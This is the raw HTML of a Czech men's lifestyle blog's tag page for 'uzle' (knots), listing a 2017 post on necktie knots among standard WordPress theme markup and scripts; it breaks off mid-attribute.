<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Uzle</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: uzle</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/obleceni/doplnky/" class="td-post-category" >Doplňky</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/6614/kravato-uzlovy-special-2/"  rel="bookmark" title="Kravato-uzlový speciál 2">Kravato-uzlový speciál 2</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/david/">David</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-31T00:05:43+02:00" >Pátek, 31. března 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/6614/kravato-uzlovy-special-2/"  rel="bookmark" class="td-image-wrap " title="Kravato-uzlový speciál 2" ><img width="578" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/03/1-3.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2017/03/1-3.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/03/1-3-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/03/1-3-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/03/1-3-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/03/1-3-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/03/1-3-48x32.jpg 48w" sizes="(max-width: 578px) 100vw, 578px"  alt="" title="Kravato-uzlový speciál 2" /></a></div>

                <div class="td-excerpt">
                    Už je to delší doba, co jsem se věnoval ryze kravatovým uzlům. Takže si téma pojďme osvěžit s další várkou uzlů. Jaké druhy jsem si...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/6614/kravato-uzlovy-special-2/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "753";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "251";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "255";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 